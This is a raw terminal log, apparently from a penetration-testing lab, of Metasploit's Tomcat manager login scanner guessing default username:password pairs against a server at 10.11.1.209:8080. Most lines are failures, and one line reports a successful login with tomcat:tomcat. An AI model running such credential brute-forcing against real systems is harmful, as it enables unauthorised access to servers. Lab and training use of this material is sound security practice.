 THREADS => 10
Status 404 - /admin/connector/
msf auxiliary(scanner/http/tomcat_mgr_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 10.11.1.209:8080 - LOGIN FAILED: admin:admin (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: admin:manager (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: admin:root (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: manager:admin (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: manager:manager (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: manager:root (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: manager:tomcat (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: manager:s3cret (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: manager:vagrant (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: role1:admin (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: role1:manager (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: role1:root (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: role1:s3cret (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: role1:vagrant (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: root:admin (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: root:manager (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: root:role1 (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: root:root (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: root:tomcat (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: root:s3cret (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: root:vagrant (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: tomcat:admin (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: tomcat:manager (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: tomcat:role1 (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: tomcat:root (Incorrect)
[+] 10.11.1.209:8080 - Login Successful: tomcat:tomcat
[-] 10.11.1.209:8080 - LOGIN FAILED: both:admin (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: both:manager (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: both:role1 (Incorrect)
[-] 10.11.1.209:8080 - LOGIN FAILED: both:root (Incorrect)